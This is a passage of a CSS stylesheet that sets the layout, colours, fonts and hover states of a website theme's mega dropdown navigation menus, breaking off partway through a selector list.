.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 25px 15px;
  top: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  display: block;
  line-height: 22px;
  padding: 2px 0;
  font-size: 1em;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #363f4d;
  font-weight: 500;
  font-size: 0.92em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 250px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 500px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 750px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
